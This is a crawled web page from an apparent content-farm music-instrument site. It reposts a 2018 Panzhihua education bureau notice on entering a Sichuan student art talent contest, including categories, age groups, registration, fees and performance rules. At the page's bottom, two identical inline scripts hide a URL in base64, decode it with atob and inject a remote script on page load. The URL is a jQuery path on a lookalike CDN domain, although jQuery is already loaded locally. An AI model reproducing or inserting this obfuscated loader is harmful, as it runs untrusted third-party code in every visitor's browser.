

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.snxsd.com/list8/xiangqing39697133.html
body_size: 6856
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="关于组织参加四川省第十四届中小学生优秀艺术人才大赛的通知" />
    <meta name="description" content="各县(区)教育（体育）局、钒钛高新区社会事务管理局、市教育体育局直属学校(幼儿园)：按照四川省体育艺术协会《关于举办四川省第十四届中小学生优秀艺术人才大赛的通知》(川体艺协〔2018〕1号)和《关于四川省第十四届中小学生优秀艺术人才大赛美术" />
    <meta name="toTop" content="true" />
    <title>关于组织参加四川省第十四届中小学生优秀艺术人才大赛的通知-云南乐器网社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/static/absolute/wax/budget.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="云南乐器网社区" class="logo_bs_h1">
                <img src="/static/optics/abundant.png" alt="云南乐器网社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/list1.html">钢琴技巧</a></li> <li><a href="/list4.html">乐器种类</a></li> <li><a href="/list8.html">乐器渊源</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/list8.html">乐器渊源</a> ><a class="active">关于组织参加四川省第十四届中小学生优秀艺术人才大赛的通知</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">关于组织参加四川省第十四届中小学生优秀艺术人才大赛的通知</h1>
            <div class="release_time">
              <span>2022-06-29 00:38:00</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">各县(区)教育（体育）局、钒钛高新区社会事务管理局、市教育体育局直属学校(幼儿园)：</span></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">按照四川省体育艺术协会《关于举办四川省第十四届中小学生优秀艺术人才大赛的通知》(川体艺协〔2018〕1号)</span><span style="font-size:16px;font-family:微软雅黑,sans-serif;">和《关于四川省第十四届中小学生优秀艺术人才大赛美术、书法比赛时间安排的通知》(川体艺协〔2018〕2号)文件的要求，我市将组织参加四川省第十四届中小学生优秀艺术人才大赛。现将有关参赛事宜通知如下：</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">一、参赛组织单位：</span></strong></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">主办：</span></strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">四川省学生体育艺术协会</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">承办：</span></strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">攀枝花市教育体育局</span></p><p style="text-indent:80px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">攀枝花市学生体育艺术协会</span></p><p style="text-indent:31px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">协办：</span></strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">攀枝花市实验学校</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">二、</span></strong><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">比赛时间及地点：</span></strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">美术、书法类：全省统一考试时间2018年4月14日上午，在市实验学校。</span></p><p style="text-indent:32px;line-height:37px;"><span style="font-size:16px;font-family:微软雅黑,sans-serif;">声乐、舞蹈、语言和器乐类：2018年4月14日13：00—18：30、4月15日08：00—12：00在市实验学校；</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">三、参赛对象：</span></strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">幼儿园、中小学校(中职)在校学生均可自愿报名参加比赛。</span></p><p style="text-indent:32px;line-height:37px;"><span style="font-size:16px;font-family:微软雅黑,sans-serif;">四、参赛内容：以展现中小学生生动活泼、积极向上的思想情趣和快乐的校园生活为主旋律，要求内容健康，格调高雅，符合中小学生的身心和生理特点。比赛内容及要求详见《四川省中小学生优秀艺术人才大赛各项比赛内容及要求》，可在四川省学生体育艺术协会网http://www.sctyys.cn/查询。</span></p><p style="text-indent:32px;line-height:37px;"><span style="font-size:16px;font-family:微软雅黑,sans-serif;">器乐、声乐类选手可在《四川省中小学生优秀艺术人才大赛各项比赛内容及要求》中选择曲目，或自行准备与组别相当程度的曲目一首进行演唱或演奏，其他专业则按照《四川省中小学生优秀艺术人才大赛各项比赛内容及要求）》执行。</span></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">五、比赛项目(共6个)：</span><span style="font-size:16px;font-family:微软雅黑,sans-serif;">四川省第十四届中小学生优秀艺术人才大赛（攀枝花赛区）设舞蹈、器乐、声乐、语言表演、美术、书法六大类。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">（一）舞蹈：</span></strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">1.</span><span style="font-size:16px;font-family:微软雅黑,sans-serif;">舞蹈类：民族舞（民族民间舞）、古典舞、芭蕾舞; 体育舞蹈（国标舞、拉丁舞系列、摩登舞系列、现代流行舞等）。表演形式设独舞、双人舞、多人舞（多人舞指在同一乐曲伴奏下的单个比赛，对学生作单个评价。参赛学生需别上号码牌，便于评委打分，人数控制在12人以内）。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">（二）器乐类（独奏）：</span></strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">西洋乐器（大、中、小、低音提琴、吉它、长笛、短笛、单簧管、双簧管、大管、圆号、长号、大号、小号、中音号、萨克斯）；民族乐器（扬琴、古琴、古筝、琵琶、阮、笛、箫、二胡、笙、唢呐）；键盘乐器（钢琴、手风琴、电子琴、双排键电子管风琴）；打击乐器（爵士鼓、小军鼓、马林巴）。<strong>各小专业的比赛要求详见四川省中小学生优秀艺术人才大赛各项比赛内容及要求。</strong></span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">注：葫芦丝、口琴不能参加比赛</span></strong></p><p style="text-indent:43px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">（三）声乐（独唱）：</span></strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">童声、美声、民族、通俗。</span></p><p style="text-indent:43px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">（四）语言表演：</span></strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">绕口令、寓言、散文、小说片段、影视剧人物独白、古现代诗词。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">（五）美术：</span></strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">儿童画、国画、水粉画、素描（油画除外）。</span></p><p style="text-indent:43px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">（六）书法类：</span></strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">毛笔书法、硬笔书法。</span></p><p style="text-indent:43px;line-height:37px;"><span style="font-size:16px;font-family:微软雅黑,sans-serif;">省学生体育艺术协会拟与电视台合作，通过比赛评出各项目的十佳（有关十佳的通知请关注省学生体育艺术协会网）。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">六、比赛分组</span></strong></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">幼儿组(5-6岁)、小学一组(1-3年级)、小学二组(4-6年级)、初中组、高中组</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">七、比赛程序</span></strong></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">(</span></strong><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">一)报名</span></strong></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">1.</span><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">报名时间：</span><span style="font-size:16px;font-family:微软雅黑,sans-serif;">2018</span><span style="font-size:16px;font-family:微软雅黑,sans-serif;">年3月19日~4月3日。</span></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">2.</span><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">报名要求：</span></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">(1)</span><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">本届比赛采用网上报名的方式进行，在校学生</span><span style="font-size:16px;font-family:微软雅黑,sans-serif;">原则上以学校为单位报名，名额不限。报名请登陆“<span style="color: windowtext;">攀枝花市学生体育艺术竞赛报名系统</span>”，按要求全部填写相关内容进行网上报名。同时，此次报名需采集学生身份证号码，请学校提交通知学生准备好相关资料，确保报名顺利进行。</span></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">报名网址：</span><span style="font-size:16px;font-family:微软雅黑,sans-serif;">http://bm.chenxuankj.com/</span><span style="font-size:16px;font-family:微软雅黑,sans-serif;">，所有教师和学生需重新注册新账户。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">(2)</span></strong><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">各参赛单位报名时务必认真填报信息，提交的每条信息应做到准确无误，避免错报、重报、漏报，报名后将不再进行信息核对。</span></strong></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">(3)</span><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">在规定时间内报名，超出规定时间一律不予补报。在规定时间内未交费的报名信息将作废。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;"> (</span></strong><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">二)交费、参赛证打印。</span></strong></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">1</span></strong><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">、服务费标准：</span></strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">按<span style="letter-spacing:-.7px;">照四川省学生体育艺术协会文件要求，具体收费标准为：幼儿组80元，小学一、二组90元，初中组、高中组100元。</span></span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">2</span></strong><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">、交费时间和地点：</span></strong></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">方式一：在线支付（优先）。</span></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">方式二：现场缴费。</span><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">4</span><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">月2日~3日，每天上午8:30-12:00、下午3:00-6:00，</span><span style="font-size:16px;font-family:微软雅黑,sans-serif;">在原体育局二楼市学生体育艺术协会办公室（市体育馆旁）。联系电话：5913866。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">3</span></strong><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">、打印参赛证时间</span></strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">：4月9日~4月15日（登录：http://bm.chenxuankj.com/）。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">九、比赛内容和要求</span></strong></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">(</span></strong><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">一)比赛内容</span></strong></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">1.</span><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">器乐、声乐类参赛选手可在《四川省中小学生优秀艺术人才大赛各项目比赛内容及具体要求》中选择指定曲目或自行准备与组别程度相当的曲目一首进行演唱或演奏。</span></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">2.</span><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">其它专业比赛按</span><span style="font-size:16px;font-family:微软雅黑,sans-serif;">《四川省中小学生优秀艺术人才大赛各项比赛内容及要求(修改稿)》执行。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">(</span></strong><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">二)比赛要求</span></strong></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">1</span><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">、参赛学生须持参赛证方可参赛。</span></p><p style="text-indent:43px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">2</span><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">、请各参赛选手认真仔细阅读相关参赛文件和参赛须知，按照各参赛项目要求积极做好赛前准备工作。</span></p><p style="text-indent:43px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">（1）声<span style="letter-spacing:-.7px;">乐、舞蹈类</span></span></strong><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">：</span></strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">自备伴奏音乐。参赛者自带U盘（盘内只能拷贝一首参赛曲目），<strong>可将参赛曲目内存于手机，以备用。</strong></span></p><p style="text-indent:43px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">（2）器乐：</span></strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">除钢琴、古筝由赛场统一提供外，其余乐器一律由参赛选手自备，</span><span style="font-size:16px;font-family:微软雅黑,sans-serif;">需背谱演奏，一律不能用任何伴奏和音乐配音。</span></p><p style="text-indent:43px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">（3）语言表演：</span></strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">一律不用任何伴奏和音乐配音。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">（4）美术、书法：</span></strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">自带毛笔、硬笔、（含钢笔、铅笔、圆珠笔、签字笔等）墨及颜料。由大赛组委会统一出题，作品用纸由考场统一准备。创作项目需用特殊纸张的可自备，但需监考老师检查后方可使用。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">(</span></strong><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">三)</span></strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">各单位(学校)要广泛宣传，积极组织学生参赛。指导教师须按大赛要求认真指导参赛学生，帮助学生赛出优异成绩。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">十、演唱、演奏、语言表演时间</span></strong></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">1</span></strong><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">．器乐、声乐类：</span></strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">小学一组、二组3分钟以内；初中组、高中组4分钟以内；幼儿组2分钟以内。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">2</span></strong><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">．舞蹈、语言表演类：</span></strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">小学一组、二组3分钟以内；初中组4分钟以内；高中组5分钟以内；群舞不分组别一律控制在5分钟以内；幼儿组2分钟以内。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">以上各类专业比赛要求请查看四川省学生体育艺术协会网艺术类《四川省中小学生优秀艺术人才大赛各项比赛内容及要求（修改稿）》</span></strong></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size:16px;font-family:微软雅黑,sans-serif;">十一、专家组成及名次录取</span></strong></p><p style="text-indent:32px;line-height:37px;"><span style="font-size:16px;font-family:微软雅黑,sans-serif;">器乐、声乐、舞蹈、语言类由四川省学生体育艺术协会在省学生艺术人才大赛专家库里选派有关专家，组成评委到各地进行现场评选，并按组别依次打分，评出一、二、三等奖和参赛奖。指导学生获得一等奖的教师可获优秀指导教师奖。同时，学校要将艺术人才大赛成绩作为学生艺术素质测评技能掌握情况的依据。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">(</span></strong><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">二)指导教师奖：</span></strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">指导学生获得一等奖的教师由四川省学生体育艺术协会颁发优秀指导教师证书。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">(</span></strong><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">三)组织奖：</span></strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">将根据各单位组织报名参加比赛人数、比赛成绩和组织工作的情况进行评选，给予表彰。</span></p><p style="text-indent:32px;line-height:37px;"><strong><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">十二、联系人及电话</span></strong></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">市学生体育艺术协会：591386613698206667 18982370008</span></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">市教育体育局卫艺科：3337524</span></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">附件：1、《关于举办四川省第十四届中小学生优秀艺术人才大赛的通知》(川体艺协〔2018〕1号)</span></p><p style="text-indent:32px;line-height:37px;"><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">2</span><span style="font-size: 16px;font-family: 微软雅黑, sans-serif;">、</span><span style="font-size:16px;font-family:微软雅黑,sans-serif;">《关于四川省第十四届中小学生优秀艺术人才大赛美术、书法比赛时间安排的通知》(川体艺协〔2018〕2号)</span></p><p style="line-height:37px;"><span style="font-size:16px;font-family:微软雅黑,sans-serif;"> </span></p><p style="text-align:center;line-height:37px;"><span style="font-size:16px;font-family:微软雅黑,sans-serif;">　                       攀枝花市教育体育局</span></p><p style="margin-left:121px;line-height:37px;"><span style="font-size:16px;font-family:微软雅黑,sans-serif;">                                  2018</span><span style="font-size:16px;font-family:微软雅黑,sans-serif;">年2月3日</span></p><p><br></p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
            


<div class="expel hook details_xq highlight">
              <div class="swallow headline_bt stimulate burst">相关推荐</div>
              <ul class="related_list">
                                <li><a href="/list8/xiangqing39696298.html">第26届中国模范学生全国中小学生才艺展示活动青岛赛区选拔赛报名开始啦</a></li>
                                                <li><a href="/list8/xiangqing39696299.html">第13届全国青少年打击乐比赛上海赛区敲黑板划重点</a></li>
                                                <li><a href="/list8/xiangqing39696300.html">福利 | 不用飞日本,SUMMER SONIC 在上海的夏日狂欢即将开场!</a></li>
                                                <li><a href="/list8/xiangqing39696312.html">学乐器《架子鼓 ,非洲鼓,吉他 》来九拍</a></li>
                                                <li><a href="/list8/xiangqing39696313.html">2018年中国音乐学院春季考级即将开始</a></li>
                                                <li><a href="/list8/xiangqing39696314.html">【知识科普 乐器——架子鼓、弹布尔】</a></li>
                                                <li><a href="/list8/xiangqing39696316.html">第13届全国青少年打击乐比赛报名启动通知</a></li>
                                                <li><a href="/list8/xiangqing39696317.html">Djembe-那吉云礼石头村基地</a></li>
                                                <li><a href="/list8/xiangqing39696319.html">跳起来的东夷小镇 | 律动部落非洲鼓</a></li>
                                                <li><a href="/list8/xiangqing39696323.html">重走吹萨路③丨让我来吹响它的第一个音丨萨友记</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
      


<div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="agent tendency blogroll_yl">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 云南乐器网社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>